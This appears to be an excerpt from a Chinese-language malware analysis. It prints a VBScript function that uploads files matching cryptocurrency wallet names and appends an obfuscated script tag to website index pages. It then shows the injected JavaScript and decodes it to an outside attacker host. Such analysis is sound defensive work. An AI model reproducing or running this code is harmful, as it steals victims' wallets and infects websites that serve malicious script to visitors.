 423 Function chkfilename(name)
424 On Error Resume Next
425 schName = Mid(name,InStrRev(name,"\") + 1)
426 f1 = Split("wallet|electrum|.keys","|")
427 f2 = Split("default.asp|default.php|default.htm|default.html|index.asp|index.php|index.htm|index.html|iisstart.htm|main.htm|main.html","|")
428 For Each i In f1
429 If InStr(LCase(schName),i) > 0 Then
430 Set s = Fso.GetFile(name)
431 If s.size < 183600 Then
上传受害者的数字钱包
432 upload name,GetH
433 End If
434 End If
435 Next
436 For Each i In f2
437 If InStr(LCase(schName),i) > 0 Then
438 rdfile = readfile(name)
439 If Not InStr(rdfile,"//v|v\\") > 0 Then
440 Set objFile = Fso.openTextFile(name,8,False)
441 objFile.writeline "<script>var z=document.createElement(""script"");z.src=""xairybythewyrldzaigyingtyk ... ...
442 objFile.close
443 End If
444 End If
445 Next
446 End Function
插入网页文件的JavaScript代码
1 <script>
2 var z = document.createElement("script");
3 z.src = "xairybythewyrldzaigyingtykillzcym/ctrl/jszhtm".replace(/y/g, "o").replace(/x/, "http://").replace(/z/g, ".");
4 document.getElementsByTagName("HEAD")[0].appendChild(z);
http://airobotheworld.aigoingtokill.com/ctrl/js.htm
5 "//v|v\\"; 感染标记
6 </script>